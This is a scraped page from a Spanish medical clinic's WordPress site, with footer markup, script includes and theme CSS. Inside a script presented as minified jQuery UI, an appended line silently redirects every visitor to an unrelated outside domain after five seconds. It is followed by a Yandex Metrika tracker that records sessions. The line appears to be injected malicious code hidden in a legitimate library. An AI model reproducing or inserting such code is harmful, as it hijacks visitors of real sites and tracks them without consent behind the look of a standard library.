</div></li><li><figure><img width="400" height="370" src="http://clinicasandamian.es/wp-content/uploads/2016/09/dermatología-clínica-san-damián-400x370.jpg" class="fullwidth wp-post-image" alt="Dermatología" title="Dermatología" style="width:100%; height:auto;" /></figure><h6 class="service_title"><a href="http://clinicasandamian.es/service/dermatologia" title="Dermatología">Dermatología</a></h6><div class="entry-content"><p>La dermatología es la especialidad médica encargada del estudio de la estructura y función de la piel, así como de&#8230;</p>
</div></li></ul></div></aside></div><div class="one_third"><aside id="custom-facebook-5" class="widget widget_custom_facebook_entries"><h3 class="widgettitle">Síguenos en Facebook</h3><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FClinica-San-Damian-432394490165918%2F%3Ffref%3Dts&amp;width=100&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23ffffff&amp;stream=false&amp;header=false" scrolling="no" frameborder="0" style="border:none; background:#ffffff; overflow:hidden; width:100%; height:258px;" allowTransparency="true"></iframe><div class="cl"></div></aside></div><div class="cl"></div></div></div></section><!-- _________________________ Finish Bottom _________________________ -->

<a href="javascript:void(0);" id="slide_top"></a>
</div>
<!-- _________________________ Finish Container _________________________ -->

<!-- _________________________ Start Footer _________________________ -->
	<footer id="footer" role="contentinfo">
	<span class="copyright">Clínica San Damián © 2016 | Todos los derechos reservados</span>
<ul class="social_icons">
<li>
	<a target="_blank" href="https://www.facebook.com/Clinica-San-Damian-432394490165918/" title="https://www.facebook.com/Clinica-San-Damian-432394490165918/">
		<img src="http://clinicasandamian.es/wp-content/themes/medicure/img/facebook.png" alt="https://www.facebook.com/Clinica-San-Damian-432394490165918/" />	</a></li>
<li>
	<a target="_blank" href="https://twitter.com/CL_San_Damian" title="https://twitter.com/CL_San_Damian">
		<img src="http://clinicasandamian.es/wp-content/themes/medicure/img/twitter.png" alt="https://twitter.com/CL_San_Damian" />	</a></li>
</ul>
	</footer>
<!-- _________________________ Finish Footer _________________________ -->

</section>
<!-- _________________________ Finish Page _________________________ -->

<script type="text/javascript">
	jQuery(document).ready(function () {
		jQuery('.cmsms_social').socicons( {
			icons : 'nujij,ekudos,digg,linkedin,sphere,technorati,delicious,furl,netscape,yahoo,google,newsvine,reddit,blogmarks,magnolia,live,tailrank,facebook,twitter,stumbleupon,bligg,symbaloo,misterwong,buzz,myspace,mail,googleplus',
			imagesurl : 'http://clinicasandamian.es/wp-content/themes/medicure/img/share_icons/'
		} );
	} );
</script>
	<script type="text/javascript">
		jQuery(document).ready(function() { 
			(function ($) { 
				$(window).scroll(function () { 
					var sT = $(window).scrollTop();
					
					//Works only if screen width is equal or greater than 1024px
				
					if (window.outerWidth > 1024) {
					
						if (sT > 220) { 
							if ($('#header nav').addClass('navi_scrolled').is(':animated')) {
								return false;
							} else {
								$('#header nav').addClass('navi_scrolled').animate( { 
									top : 0,
									opacity : 1 
								}, 500);
							}
						} else { 
							$('#header nav').removeClass('navi_scrolled').stop().attr( { style : '' } );
						}
					} else { 
							$('#header nav').removeClass('navi_scrolled').stop().attr( { style : '' } );
						}
				} );
			} )(jQuery);
		} );
	</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-cookies-layout-ventana cdp-cookies-pos-inferior cdp-cookies-tema-azul">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="http://clinicasandamian.es/politica-de-cookies" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a>
	</div>
</div>
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<div class="gmw-dialog" style="display: none;" data-map-height="550" 
                data-map-width="550" data-thumb-height="200" 
                data-thumb-width="200" data-map-skin="light" 
                data-map-iframe-url="https://www.google.com/maps/embed/v1/place?q=Abar%C3%A1n+avenida+de+la+constitucion%2C+3+Murcia%2C+Spain&amp;attribution_source=Cl%C3%ADnica+San+Dami%C3%A1n&amp;attribution_web_url=http%3A%2F%2Fclinicasandamian.es&amp;attribution_ios_deep_link_id=comgooglemaps%3A%2F%2F%3Fdaddr%3DAbar%C3%A1n+avenida+de+la+constitucion%2C+3+Murcia%2C+Spain&amp;maptype=roadmap&amp;zoom=14&amp;language=en&amp;key=AIzaSyA3jrD3PAxgd5lcFyXvx00Q_YxDS7aGwhA" id="gmw-dialog-googlemapswidget-3" title="¿Dónde Estamos?" 
                data-close-button="0" 
                data-show-title="0" 
                data-measure-title="0" 
                data-close-overlay="1" 
                data-close-esc="0"><div class="gmw-map"></div></div>
<script type='text/javascript' src='http://clinicasandamian.es/wp-content/themes/medicure/js/jquery.easing.min.js'></script>
<script type='text/javascript' src='http://clinicasandamian.es/wp-content/themes/medicure/js/jackbox-lib.js'></script>
<script type='text/javascript' src='http://clinicasandamian.es/wp-content/themes/medicure/js/jackbox.js'></script>
<script type='text/javascript' src='http://clinicasandamian.es/wp-content/themes/medicure/js/jquery.script.js'></script>
<script type='text/javascript' src='http://clinicasandamian.es/wp-content/themes/medicure/js/jquery.jPlayer.min.js'></script>
<script type='text/javascript' src='http://clinicasandamian.es/wp-content/themes/medicure/js/jquery.jPlayer.playlist.min.js'></script>
<script type='text/javascript' src='http://clinicasandamian.es/wp-content/themes/medicure/js/jquery.tweet.min.js'></script>
<script type='text/javascript' src='http://clinicasandamian.es/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='http://clinicasandamian.es/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://clinicasandamian.es/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='http://clinicasandamian.es/wp-content/plugins/speedupwp/js/speedupwp-frontend-custom.js'></script>
<script type='text/javascript' src='http://clinicasandamian.es/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='http://clinicasandamian.es/wp-content/plugins/google-maps-widget/js/jquery.colorbox.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gmw_data = {"colorbox_css":"http:\/\/clinicasandamian.es\/wp-content\/plugins\/google-maps-widget\/css\/gmw.css?ver=3.50"};
/* ]]> */
</script>
<script type='text/javascript' src='http://clinicasandamian.es/wp-content/plugins/google-maps-widget/js/gmw.js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://clinicasandamian.es/wp-content/uploads/titan-framework-cfc-css.css
body_size: 411
content:
#cfc,#cfc .wpcf7-quiz-label,#cfc p{color:#000;}#cfc{background-color:#8da6bf;}#cfc{background-image:url(http://clinicasandamian.es/wp-content/uploads/2016/11/formulario-clínica-san-damián-1.jpg);}#cfc,#cfc p{font-size:inherit;font-size:16px;}#cfc{padding:25px;}#cfc{margin:22px;}#cfc{border:6px solid;}#cfc{border-radius:45px;}#cfc{border-color:#3a2e94;}#cfc form input,#cfc form textarea{width:100%;}#cfc input,#cfc textarea{color:#5b5b5b;}#cfc input,#cfc textarea{background-color:#fff;}#cfc form input,#cfc form textarea{padding:15px;}#cfc form input,#cfc form textarea{margin-bottom:1px;}#cfc form input,#cfc form textarea{font-size:inherit;font-size:14px;}#cfc form input,#cfc form textarea{border:2px solid;}#cfc form input,#cfc form textarea{border-radius:24px;}#cfc form input,#cfc form textarea{border-color:#3a2e94;}#cfc .wpcf7-submit{width:100%;}#cfc .wpcf7-submit{color:#fff;}#cfc .wpcf7-submit{background-color:#1e73be;}#cfc .wpcf7-submit:hover{color:#fff;}#cfc .wpcf7-submit:hover{background-color:#3a2e94;}#cfc .wpcf7-submit{border:2px solid;}#cfc .wpcf7-submit{border-radius:61px;}#cfc .wpcf7-submit{border-color:#fff;}#cfc .wpcf7-submit:hover{border-color:#000;}

--- FILE ---
content_type: text/css
request_url: http://clinicasandamian.es/wp-content/themes/medicure/css/adaptive.css
body_size: 11062
content:
/**
 * @package WordPress
 * @subpackage Medicure
 * @since Medicure 1.3.1
 * 
 * Responsive Design CSS Rules
 * Created by CMSMasters
 * 
 */


/* ---------- Large Monitor (Note: Design for a width more than 1440px) ---------- */ 

@media only screen and (min-width: 1440px) {
	
	#page {width:1220px;}
	
	#header nav.navi_scrolled {
	    background-color: #FFFFFF;
	    border: 1px solid #E0E0E0;
	    border-top: none;
	    position: fixed;
	    width: 1160px;
	    z-index: 9999;
	}

	#header .wrap_nav .navi_scrolled {
		 width: 1160px;
	}
	
	#sidebar .widget_custom_flickr_entries .flickr_badge_image:nth-child(3n+1) {padding-right:0;}
	
	.post_type_shortcode article .service_rollover:before {height:10px;}
	
	.post_type_shortcode article .service_rollover {padding:7px 20px 9px 17px;}

	.post_type_shortcode article .service_rollover .entry-meta {margin-top:-3px;}
	
	.post_type_shortcode article .service_rollover .cmsms_post_format_img {top:15px;}
	
	.services.three_columns .services_inner .service_rollover .entry-meta, 
	.services.two_columns .services_inner .service_rollover .entry-meta {padding:8px 0 0;}
	
	.services.one_column .services_inner .service_rollover .entry-meta {padding:10px 0 0;}

	.cmsms_pricing_table {
		padding:0 25px;
	}

	.testimonial .tl-content:after {
		right:780px;
	}

	.js_safari .wrap_header_search {
		border-left: none !important;
		border-left-color:transparent !important;
	}

	.widget_custom_popular_services_entries .widgettitle, 
	.widget_custom_latest_services_entries .widgettitle {
		padding-right:56px;
	}
	
}

/*--------- Design for a width less than 1440px ----------*/

@media only screen and (max-width: 1440px) {
	.services_inner .service_rollover {
		padding:5px 20px !important;
		min-height:50px;
	}

	.services.two_columns .service_rollover,
	.services.three_columns .service_rollover {
		padding:10px 15px !important;
	}

	#header nav.navi_scrolled {
	    position: fixed;
	    z-index: 9999;
	    background-color: #FFFFFF;
	    border: 1px solid #E0E0E0;
	    border-top: none;
	}
}

/* ---------- Tablet Portrait (Note: Design for a width more than 1280px but less than 1440px) ---------- */

@media only screen and (min-width: 1280px) and (max-width: 1440px) {

	.js_safari .wrap_header_search {
		border-left: none !important;
		border-left-color:transparent !important;
	}
	
	.widget_custom_popular_services_entries .widgettitle, 
	.widget_custom_latest_services_entries .widgettitle {
	    padding-right: 56px;
	}

	#header nav.navi_scrolled {
	    position: fixed;
	    z-index: 9999;
	    background-color: #FFFFFF;
	    border: 1px solid #E0E0E0;
	    border-top: none;
	}
}

/* ---------- Tablet Portrait (Note: Design for a width more than 1024px but less than 1280px) ---------- */

@media only screen and (min-width: 1024px) and (max-width: 1280px) {

	#header nav.navi_scrolled {
	    position: fixed;
	    z-index: 9999;
	    background-color: #FFFFFF;
	    border: 1px solid #E0E0E0;
	    border-top: none;
	    width:73%;
	}

	.widget_custom_popular_services_entries .widgettitle, 
	.widget_custom_latest_services_entries .widgettitle {
	    padding-right: 56px;
	}

	.one_first .colored_button {
		padding:5px 2% 0 50px;
	}

	.widget_custom_popular_services_entries .widgettitle, 
	.widget_custom_latest_services_entries .widgettitle {
	    padding-right: 56px;
	}

	.js_safari .wrap_header_search {
		border-left: none !important;
		border-left-color:transparent !important;
	}
}
	
	
/* ---------- Tablet Portrait (Note: Design for a width more than 950px but less than 1024px) ---------- */

@media only screen and (min-width: 950px) and (max-width: 1024px) {

	.one_fourth .cmsms_pricing_table .cmsms_price_outer > div {padding:12px 10px 12px 10px;}
	
	.post_type_shortcode h3 {padding:0 8% 0 2%;}

	.related_posts .one_half {width:48%;}
	
	.services.four_columns .service_rollover .cmsms_post_format_img  {
		top:10px;
		right:10px;
	}
	
	.services.three_columns .services_inner .service_rollover .cmsms_post_format_img {top:17px;}
	
	.services.three_columns .services_inner .service_rollover .entry-header {margin:3px 25px 0 0;}
		
	.services.two_columns .services_inner .service_rollover .cmsms_post_format_img {top:17px;}
	
	.services.one_column .services_inner .service_rollover .entry-meta {margin-top:10px;}

}


/* ---------- Tablet Portrait (Note: Design for a width more than 767px but less than 1024px) ---------- */

@media only screen and (min-width: 769px) and (max-width: 1024px) {

	#content {width:64%;}
	
	#sidebar {width:30%;}
	
	.content_wrap.r_sidebar:before {
		right:auto;
		left:67%;
	}
	
	.content_wrap.l_sidebar:before {
		right:auto;
		left:33%;
	}
	
	#header .logo_wrap {
		position: relative;
	}
}

/* ---------- Tablet Portrait (Note: Design for a width more than 767px but less than 1024px) ---------- */

@media only screen and (min-width: 769px) and (max-width: 1023px) {
	
	.cmsms_pricing_table .cmsms_price_outer > div {padding:12px 43px 12px 10px;}
	
	.one_third .cmsms_pricing_table .cmsms_price_outer > div {padding:12px 43px 12px 10px;}
	
	.cmsms_pricing_table .title, 
	.one_fourth .cmsms_pricing_table .title, 
	.one_fifth .cmsms_pricing_table .title, 
	.one_sixth .cmsms_pricing_table .title {font-size:1.538em;}
 
	.one_fourth .cmsms_pricing_table .currency, 
	.one_fourth .cmsms_pricing_table .price, 
	.one_fourth .cmsms_pricing_table .coins {font-size:2.1em;}
	
	.one_fifth .cmsms_pricing_table .currency, 
	.one_fifth .cmsms_pricing_table .price, 
	.one_fifth .cmsms_pricing_table .coins {font-size:1.9em;}
	
	.one_third .cmsms_pricing_table .cmsms_currency, 
	.one_third .cmsms_pricing_table .price, 
	.one_third .cmsms_pricing_table .coins {font-size:3.1em;}
	
	.one_half .cmsms_pricing_table .title {font-size:2.25em;}
	
	.one_half .cmsms_pricing_table .cmsms_currency, 
	.one_half .cmsms_pricing_table .price, 
	.one_half .cmsms_pricing_table .coins {font-size:3.8em;}
	
	.one_half .cmsms_pricing_table .period {font-size:1.5em;}
	
	.content_wrap.r_sidebar .cmsms_info, 
	.content_wrap.l_sidebar .cmsms_info {
		float:none;
		overflow:hidden;
		padding-bottom:10px;
		width:100%;
	}

	.content_wrap.r_sidebar .cmsms_info .published, 
	.content_wrap.l_sidebar .cmsms_info .published {
		float:left;
		height:48px;
		margin:0 0 3px 1px;
		width:99px;
	}

	.content_wrap.r_sidebar .cmsms_post_format_img, 
	.content_wrap.l_sidebar .cmsms_post_format_img {margin:0 3px 0 3px;}

	.content_wrap.r_sidebar .cmsms_info .cmsms_like, 
	.content_wrap.l_sidebar .cmsms_info .cmsms_like {
		float:left;
		height:48px;
		width:48px;
	}

	.content_wrap.r_sidebar .cmsms_info .cmsms_post_format_img, 
	.content_wrap.l_sidebar .cmsms_info .cmsms_post_format_img {margin:0;}
	
	.content_wrap.r_sidebar .blog.opened-article, 
	.content_wrap.l_sidebar .blog.opened-article {padding-left:0;}
	
	.content_wrap.r_sidebar .blog.opened-article .post, 
	.content_wrap.l_sidebar .blog.opened-article .post {margin-left:0;}
	
	.cmsms_pricing_table .cmsms_price_outer > div {padding:12px 43px 12px 10px;}
	
	.one_third .cmsms_pricing_table .cmsms_price_outer > div {padding:12px 43px 12px 10px;}
	
	.services.three_columns .services_inner .service_rollover .entry-meta, 
	.services.two_columns .services_inner .service_rollover .entry-meta, 
	.services.one_column .services_inner .service_rollover .entry-meta {padding:0;}

	.one_third .cmsms_pricing_table .cmsms_currency, 
	.one_third .cmsms_pricing_table .price, 
	.one_third .cmsms_pricing_table .coins {
    	font-size: 3.1em;
	}

	.one_fourth .cmsms_pricing_table .cmsms_price_outer > div {
	    padding: 12px 10px;
	}

	.social_toggle {display:block;}
	
}


/* ---------- Small Tablet (Note: Design for a width more than 769px but less than 950px) ---------- */

@media only screen and (min-width: 769px) and (max-width: 950px) {
	
	#navigation > li > a > span {min-width:100px;}
	
	.post_type_shortcode h3 {padding:0 11% 0 2%;}
	
	.post_type_shortcode article .service_rollover .cmsms_post_format_img, 
	.services_inner .service_rollover .cmsms_post_format_img {
		right:8px;
		top:7px;
	}

	.services.four_columns .service_rollover {

	}
	
	.post_type_shortcode article .service_rollover:before, 
	.services_inner .service_rollover:before {height:5px;}
	
	.service_rollover .entry-header, 
	.service_rollover .entry-meta {margin-right:20px;}
	
	.service_rollover .entry-header h6 {margin-bottom:-1px;}
	
	.service_rollover .entry-content {margin-top:20px;}
	
	.one_fifth .cmsms_pricing_table .cmsms_price_outer > div, 
	.one_sixth .cmsms_pricing_table .cmsms_price_outer > div {padding:12px 40px 12px 5px;}
	
	.services.three_columns .services_inner .service_rollover .cmsms_post_format_img {top:13px;}
	
	.services.two_columns .services_inner .service_rollover .cmsms_post_format_img {top:12px;}

	.services.one_column .services_inner .service_rollover .entry-meta {padding-top:10px;}
	
	.services.one_column .services_inner .service_rollover .entry-meta {padding:3px 0 0;}

	 .one_fourth + .one_fourth + .cl_js {
	 	clear:none;
	 	width: 0;
	 	height: 0;
	 }

}


/* ---------- Small Tablet (Note: Design for a width more than 540px but less than 769px) ---------- */

@media only screen and (min-width: 600px) and (max-width: 768px) {
	
	.related_posts .one_half {
		width:46%;
		float:left;
	}

}


/* ---------- Small Tablet (Note: Design for a width more than 540px but less than 769px) ---------- */

@media only screen and (min-width: 541px) and (max-width: 768px) {
	
	.one_fourth, 
	#page .one_fourth_woocommerce .widget.woocommerce {
		width:46%;
		float:left;
	}
	
	.one_fourth:nth-child(2n+1):before, 
	#page .one_fourth_woocommerce .widget.woocommerce:nth-child(2n+1):before {
		content:'';
		clear:both;
	}
	
	.services.four_columns .services:nth-child(odd),
	.format-album.cmsms_four .resize figure:nth-child(odd),
	.post_type_shortcode.four_columns article:nth-child(odd),
	.cmsms_sitemap_archive li:nth-child(odd),  
	.cmsms_sitemap > li > ul > li:nth-child(odd) {
		float:left;
		padding-right:4%;
		width:48%;
	}
	
	.format-album.cmsms_four .resize figure:nth-child(even), 
	.post_type_shortcode.four_columns article:nth-child(even), 
	.cmsms_sitemap_archive li:nth-child(even), 
	.cmsms_sitemap > li > ul > li:nth-child(even) {
		float:right;
		padding-right:0;
		width:48%;
	}

	.cl_resp, 
	.divider_resp {display:block;}
	
	.services.four_columns, 
	.post_type_shortcode.four_columns {margin-right:0;}
	
	.post_type_shortcode h3 {padding:0 15% 0 2%;}
	
}


/* ---------- Small Monitor (Note: Design for a width less than 1150px) ---------- */

@media only screen and (max-width: 1151px) {
	
	#page {width:94%;} 
	
	#header nav.navi_scrolled {
		width:88%;
		left:6%;
	}
	
	#page .content_wrap.r_sidebar .products .product,
	#page .content_wrap.l_sidebar .products .product {width:46%;}
	
	#page .content_wrap.r_sidebar .products > .product:nth-child(2n+1),
	#page .content_wrap.l_sidebar .products > .product:nth-child(2n+1) {clear:left;}
	
	#page .content_wrap.r_sidebar .products > .product:nth-child(3n+1),
	#page .content_wrap.l_sidebar .products > .product:nth-child(3n+1) {clear:none;}

}


/* ---------- Small Monitor (Note: Design for a width less than 1024px) ---------- */

@media only screen and (max-width: 1024px) {
	
	#slide_top {right:6px;}
	
	#header {
		padding:0 0 20px 0;
		overflow:hidden;
		min-height:100px !important;
		height:auto !important;
	}

	#header > .header_inner {
		min-height:auto !important;
		height:auto !important;
	}
	
	#header nav.navi_scrolled {
		position:relative;
		top:auto;
		left:auto;
		right:auto;
		width:100%;
	}
	
	#header nav {
		top:auto;
		right:auto;
		display:block;
		position:relative;
	}
	
	#header nav.navi_scrolled.h_mt {margin-top:0px;}
	
	#header .header_html {
		position:relative;
		right:auto !important;
		top:auto !important;
		padding-top:15px;
	}
	
	.logo_wrap {
		z-index:1;
		top:auto;
		left:auto;
		/* margin:22px 0 0 30px; */
		float:left;
	}

	.custom_header {
		float:none;
		height:auto;
		overflow:hidden;
		position:relative;
		margin:0 auto;
		width:90%;
	}

	.header_html {
		display:none;
		text-align:center;
	}

	.wrap_social_icons {
		position:relative;
		right:0;
		top:0 !important;
		z-index:300;
		width:100%;
	}

	.wrap_social_icons ul {
		display:none;
		overflow:hidden;
		margin:20px auto 0;
		padding:0 5% 1px;
		width:90%;
		text-align:center;
	}

	.social_toggle {display:block;}

	.responsive_nav {
		position:relative;
		z-index:99;
		display:block;
		float:right;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		margin: 29px 30px 35px 0;
		width:44px;
		height:44px;
		border: 1px solid #dddddd;
		-webkit-transition:all .3s ease-in-out;
		-moz-transition:all .3s ease-in-out;
		-ms-transition:all .3s ease-in-out;
		-o-transition:all .3s ease-in-out;
		transition:all .3s ease-in-out;
	}

	.responsive_nav span {
	    display:block;
	    height:2px;
	    position:relative;
	    width:20px;
	    top:17px;
	    left:11px;
	}

	.responsive_nav span:before, 
	.responsive_nav span:after {
	    content:"";
	    display:block;
	    height:2px;
	    left:0;
	    position:absolute;
	    top:4px;
	    width:20px;
	}

	.responsive_nav span:after {
		top:8px;
	}
	
	.responsive_nav:hover span,
	.responsive_nav:hover span:before,
	.responsive_nav:hover span:after,
	.responsive_nav.active span,
	.responsive_nav.active span:before,
	.responsive_nav.active span:after {
		background-color:#dddddd;
		-webkit-transition:background-color .3s ease-in-out;
		-moz-transition:background-color .3s ease-in-out;
		-ms-transition:background-color .3s ease-in-out;
		-o-transition:background-color .3s ease-in-out;
		transition:background-color .3s ease-in-out;
	}

	#header .wrap_nav {
		position:relative;
		top:0 !important;
		z-index:0;
		border:none;
	}

	#header .wrap_nav .wrap_header_search {
		float: none;
		height:48px;
		margin:0; 
		border-top:1px solid #dddddd;
		border-bottom:1px solid #dddddd;
		border-left:none;
	}
	
	#header .wrap_search_cart {
		float:none;
		margin: 0;
	}
	
	#header .wrap_search_cart .cmsms_dynamic_cart {display:none;}

	#page .widget_shopping_cart_content .buttons .button {margin-bottom:10px;}
	
	.wrap_header_search.open .search_line {
		width: 98% !important;
	}

	.wrap_header_search .search_line input[type="text"] {
		width: 95%;
	}

	.wrap_header_search .search_line input[type="submit"] {
		visibility:visible;
	}

	#header .search_line input[type="submit"] {
	    border: medium none;
	    box-shadow: none;
	    cursor: pointer;
	    display: block;
	    height: 35px;
	    min-width: 45px;
	    position: absolute;
	    right: 2px;
	    top: 6px;
	    width: 45px;
	    z-index: 9999;
	}

	.wrap_header_search .search_but {
		display: none;
	}


	.wrap_header_search .search_but:before, 
	.wrap_header_search .search_but:after {
		height: 20px;
		top:-5px;
		left:-20px;
	}

	#header .search_line form p:before {
		visibility:visible;
		top:17px;
		font-size:17px;
	}

	.wrap_header_search .search_line input[type="text"] {
		height: 50px;
		padding:0 0 0 28px;
	}

	#header nav {
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}
	
	#navigation {
		position:relative;
		z-index:0;
		display:none;
		overflow:hidden;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		margin:100px 0 0;
		width:100%;
		height:auto;
	}

	#navigation ul {
		border:none; 
	}
	
	#navigation li:before, 
	#navigation li ul li:before	{
		position:absolute;
		top:0;
		left:0;
		width:100%;
		height:1px;
		background-color:#eeeeee;
		content:"";
	}
	
	#header nav:before {
		display:none;
		content:none;
	}

	#navigation > li:hover {top:auto;}

	#navigation a {display:block;}

	#navigation > li > a {
		padding:0 0 0 30px;
		text-align:left;
	}
	
	#header nav {
		position:relative;
		top:auto !important;
		right:auto;
		margin:0 0 34px 0;
		padding:25px 0 0 0;
		background:none;
		text-align:left;
	}
	
	#navigation > li {
		float:none;
		border-right:none;
	}

	#navigation > li > a {
		height: 48px;
	}
	
	#navigation > li > a > span {
		padding:11px 0 11px 0;
		width:100%;
		height:18px;
		text-align:left;
		line-height:48px;
	}
	
	#navigation li.dropdown > a > span:before {
		position:absolute;
		top:20px;
		right:29px;
		content:'';
		border:5px solid transparent;
		border-left-color: #8c8c8c;
		-webkit-transition:border-color .3s ease-in-out,position .3s ease-in-out;
		-moz-transition:border-color .3s ease-in-out,position .3s ease-in-out;
		-ms-transition:border-color .3s ease-in-out,position .3s ease-in-out;
		-o-transition:border-color .3s ease-in-out,position .3s ease-in-out;
		transition:border-color .3s ease-in-out,position .3s ease-in-out;
	}
	
	#navigation > li.dropdown > a:hover span:before, 
	#navigation > li.current-menu-ancestor > a span:before, 
	#navigation > li.dropdown:hover > a span:before {
		border-left-color:#ffffff;
	}
	
	#navigation li.dropdown > a.drop_active > span:before {
		top: 23px;
		right:31px;
		border-left-color:transparent;
		border-top-color:#8c8c8c;
	}
	
	#navigation > li.dropdown:hover > a.drop_active span:before,
	#navigation > li.current-menu-ancestor > a.drop_active span:before {
		top: 23px;
		right:31px;
		border-left-color:transparent;
		border-top-color:#fff;
	}

	#navigation li li.current_page_item > a, 
	#navigation li li.current_page_ancestor > a, 
	#navigation li li.current-menu-ancestor > a, 
	#navigation li li:hover > a:hover, 
	#navigation ul li:hover > a {
	    background-color: #fdfdfd;
	    border-bottom-color: #eeeeee;
	    border-top-color: #eeeeee;
	}

	#navigation .current-menu-item span {
		color:#000000;
	}
	
	#navigation ul {
		position:relative;
		top:auto;
		left:auto;
		display:none;
		visibility:visible;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		margin:0;
		padding:0;
		-webkit-border-radius:0;
		-moz-border-radius:0;
		border-radius:0;
		background:none;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
		opacity:1;
		filter:alpha(opacity=100);
		-webkit-transition:none;
		-moz-transition:none;
		-ms-transition:none;
		-o-transition:none;
		transition:none;
	}

	#navigation ul ul {
		top:auto;
		left:auto;
		margin:0;
		background:none;
	}

	#navigation ul li:hover > ul {margin:0;}

	#navigation ul ul:before {
		display:none;
		content:none;
	}
	
	#navigation ul li:before {
		position:absolute;
		top:0;
		left:0;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		width:100%;
		height:1px;
		background:#eeeeee;
		content:'';
	}
	
	#navigation ul li {background:#ffffff;}
	
	#navigation ul li a {
		padding:0 10px 0 30px;
		min-width:auto;
		min-height:40px;
		-webkit-transition:background-color .2s ease-in,font-size .15s ease-in-out;
		-moz-transition:background-color .2s ease-in,font-size .15s ease-in-out;
		-ms-transition:background-color .2s ease-in,font-size .15s ease-in-out;
		-o-transition:background-color .2s ease-in,font-size .15s ease-in-out;
		transition:background-color .2s ease-in,font-size .15s ease-in-out;
	}
	
	#navigation li.dropdown ul li{background-color:#ffffff;}
	
	#navigation li.dropdown ul li:hover,
	#navigation li ul li.current-menu-ancestor ,
	#navigation ul li.current-menu-ancestor > a {background-color:#fdfdfd;}

	#navigation li li.current_page_item > a,
	#navigation li li.current_page_ancestor > a,
	#navigation li li.current-menu-ancestor > a,
	#navigation li li:hover > a:hover,
	#navigation ul li:hover > a {
		font-size:13px;
	}
	
	#navigation ul ul li a {padding-left:60px;}
	
	#navigation ul ul ul li a {padding-left:90px;}
	
	#navigation ul li a span {
		display:block;
		padding:13px 45px 15px 30px;
